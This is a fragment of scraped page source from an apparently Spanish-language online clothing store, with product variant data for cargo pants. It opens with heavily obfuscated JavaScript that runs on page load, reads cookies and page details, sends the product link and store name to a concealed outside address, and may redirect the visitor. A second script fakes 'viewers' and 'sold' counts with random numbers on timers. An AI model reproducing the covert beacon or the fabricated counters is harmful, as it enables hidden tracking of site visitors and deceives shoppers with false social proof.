_0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":296746614940,"handle":"30-39-99","title":"$30 - $39.99","updated_at":"2026-01-24T20:13:59+08:00","body_html":null,"published_at":"2023-12-16T17:00:40+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"30"},{"column":"variant_price","relation":"less_than","condition":"40"}],"published_scope":"web"},{"id":288732643484,"handle":"salud-y-belleza","title":"Salud y Belleza","updated_at":"2026-01-24T20:13:59+08:00","body_html":"","published_at":"2022-10-10T17:52:21+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Salud y Belleza"},{"column":"type","relation":"equals","condition":"Salud y Belleza"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:52:20+08:00","alt":"","width":480,"height":480,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/eb957de90738db421ca7049140777841.jpg?v=1757505974"}},{"id":288732446876,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-01-24T20:13:59+08:00","body_html":"","published_at":"2022-10-10T17:50:52+08:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web","image":{"created_at":"2022-10-10T17:50:51+08:00","alt":null,"width":534,"height":533,"src":"\/\/sydneytag.com\/cdn\/shop\/collections\/pexels-karolina-grabowska-5650040.jpg?v=1665395452"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  

                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19921968038044__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42634383655068">
                    
<input type="hidden" name="product-id" value="7699273646236" /><input type="hidden" name="section-id" value="template--19921968038044__main" /></form></div><div class="cfsp_content"><variant-radios
                        class="no-js-hidden"
                        data-section="template--19921968038044__main"
                        data-url="/products/ptc"
                        
                      ><fieldset class="js product-form__input">
                            <legend class="form__label">Color</legend><input
                                type="radio"
                                id="template--19921968038044__main-1-0"
                                name="Color"
                                value="Gris negro"
                                form="product-form-template--19921968038044__main"
                                
                                  checked
                                
                              >
                              <label for="template--19921968038044__main-1-0">
                                Gris negro
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-1-1"
                                name="Color"
                                value="Púrpura"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-1-1">
                                Púrpura
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-1-2"
                                name="Color"
                                value="Gris naranja"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-1-2">
                                Gris naranja
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-1-3"
                                name="Color"
                                value="Naranja morada"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-1-3">
                                Naranja morada
                              </label></fieldset><fieldset class="js product-form__input">
                            <legend class="form__label">Tamaño</legend><input
                                type="radio"
                                id="template--19921968038044__main-2-0"
                                name="Tamaño"
                                value="M"
                                form="product-form-template--19921968038044__main"
                                
                                  checked
                                
                              >
                              <label for="template--19921968038044__main-2-0">
                                M
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-1"
                                name="Tamaño"
                                value="L"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-1">
                                L
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-2"
                                name="Tamaño"
                                value="XL"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-2">
                                XL
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-3"
                                name="Tamaño"
                                value="2XL"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-3">
                                2XL
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-4"
                                name="Tamaño"
                                value="3XL"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-4">
                                3XL
                              </label><input
                                type="radio"
                                id="template--19921968038044__main-2-5"
                                name="Tamaño"
                                value="4XL"
                                form="product-form-template--19921968038044__main"
                                
                              >
                              <label for="template--19921968038044__main-2-5">
                                4XL
                              </label></fieldset><script type="application/json">
                          [{"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383687836,"title":"Gris negro \/ L","option1":"Gris negro","option2":"L","option3":null,"sku":"LF20254446C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","options":["Gris negro","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383720604,"title":"Gris negro \/ XL","option1":"Gris negro","option2":"XL","option3":null,"sku":"LF20254446C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","options":["Gris negro","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383753372,"title":"Gris negro \/ 2XL","option1":"Gris negro","option2":"2XL","option3":null,"sku":"LF20254446C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","options":["Gris negro","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383786140,"title":"Gris negro \/ 3XL","option1":"Gris negro","option2":"3XL","option3":null,"sku":"LF20254446C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","options":["Gris negro","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383818908,"title":"Gris negro \/ 4XL","option1":"Gris negro","option2":"4XL","option3":null,"sku":"LF20254446C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","options":["Gris negro","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383851676,"title":"Púrpura \/ M","option1":"Púrpura","option2":"M","option3":null,"sku":"LF20254446C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","options":["Púrpura","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383884444,"title":"Púrpura \/ L","option1":"Púrpura","option2":"L","option3":null,"sku":"LF20254446C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","options":["Púrpura","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383917212,"title":"Púrpura \/ XL","option1":"Púrpura","option2":"XL","option3":null,"sku":"LF20254446C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","options":["Púrpura","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383949980,"title":"Púrpura \/ 2XL","option1":"Púrpura","option2":"2XL","option3":null,"sku":"LF20254446C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","options":["Púrpura","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383982748,"title":"Púrpura \/ 